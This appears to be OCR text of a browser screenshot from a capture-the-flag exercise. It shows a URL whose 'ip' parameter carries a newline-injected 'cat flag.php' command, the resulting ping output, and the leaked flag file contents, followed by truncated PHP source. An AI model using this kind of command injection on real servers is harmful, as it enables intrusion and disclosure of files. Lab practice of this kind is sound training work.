 不安全 | view-source:148.70.62.239:23009/challenge9.php?ip=127.0.0.1%0acat%20flag.php
应用 bank 个人中心 已导入 Challenges Windows 使用教...
1 127.0.0.1
2 cat flag.php<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
3 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
4 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.056 ms
5 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.055 ms
6 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.051 ms
7
8 --- 127.0.0.1 ping statistics ---
9 4 packets transmitted, 4 received, 0% packet loss, time 2999ms
10 rtt min/avg/max/mdev = 0.044/0.051/0.056/0.008 ms
11 <?php
12 $flag="flag{xtdasujjmdsada}";
13 ?>
14 </pre><code><span style="color: #000000">
15 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">if(isset(</span><span style="color: #0000BB">$_REQ